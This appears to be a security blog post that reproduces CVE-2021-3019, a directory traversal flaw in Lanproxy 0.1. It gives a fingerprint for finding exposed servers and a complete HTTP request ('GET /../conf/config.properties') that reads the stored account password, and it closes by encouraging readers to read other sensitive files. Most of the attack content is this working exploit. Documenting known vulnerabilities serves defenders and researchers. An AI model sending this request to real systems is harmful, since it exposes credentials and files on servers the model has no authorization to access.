Lanproxy Directory Traversal Vulnerability Cve 2021 3019
Lanproxy Directory Traversal Vulnerability Cve 2021 3019
Lanproxy Directory Traversal Vulnerability CVE-2021-3019
Vulnerability Description
Lanproxy is an intranet penetration tool that proxys LAN personal computers and servers to the public network. It supports tcp traffic forwarding and can support any tcp upper-level protocol (access to intranet websites, local payment interface debugging, ssh access, remote desktop, etc.) This Lanproxy path traversal vulnerability (CVE-2021-3019) reads any file through…/bypass.
Vulnerability Impact
Lanproxy 0.1
Network surveying and mapping
header= “Server: LPS-0.1”
Environment construction
https://github.com/ffay/lanproxy/
Vulnerability reappears
Open the login page as follows

Use Burp to grab packets and send the following request
1
2
3
4
5
6
7
8
9
GET /../conf/config.properties HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close

Successfully read the account password in the configuration file


Try to read other sensitive files
This post is licensed under CC BY 4.0 by the author.